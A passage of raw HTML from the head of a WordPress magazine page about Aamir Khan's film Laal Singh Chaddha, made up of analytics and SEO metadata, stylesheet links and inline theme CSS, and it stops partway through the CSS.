

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/laal-singh-chaddha/
body_size: 34691
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485-780x470.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aamir Khan&#039;s dream project is Laal Singh Chaddha. - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/laal-singh-chaddha/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aamir Khan&#039;s dream project is Laal Singh Chaddha. - Asian Life Style Magazine" />
	<meta property="og:description" content="The story of Laal Singh Chaddha is very important because Aamir Khan&#8217;s love for the film and his hard work kept it going from the time he got the rights to the time he finally showed it to the public. He waited 14 years to tell the story of an innocent man because he believed &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/laal-singh-chaddha/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2022-08-06T12:10:52+00:00" />
	<meta property="article:modified_time" content="2022-08-06T12:10:54+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485.jpg" />
	<meta property="og:image:width" content="1066" />
	<meta property="og:image:height" content="587" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"Aamir Khan&#8217;s dream project is Laal Singh Chaddha.","datePublished":"2022-08-06T12:10:52+00:00","dateModified":"2022-08-06T12:10:54+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/"},"wordCount":195,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485.jpg","articleSection":["Bollywood News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/laal-singh-chaddha/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/","url":"https://asianlifestylemagazine.com/laal-singh-chaddha/","name":"Aamir Khan's dream project is Laal Singh Chaddha. - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485.jpg","datePublished":"2022-08-06T12:10:52+00:00","dateModified":"2022-08-06T12:10:54+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/laal-singh-chaddha/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485.jpg","width":1066,"height":587},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/laal-singh-chaddha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"Aamir Khan&#8217;s dream project is Laal Singh Chaddha."}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Aamir Khan&#8217;s dream project is Laal Singh Chaddha. Comments Feed" href="https://asianlifestylemagazine.com/laal-singh-chaddha/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Flaal-singh-chaddha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Flaal-singh-chaddha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer 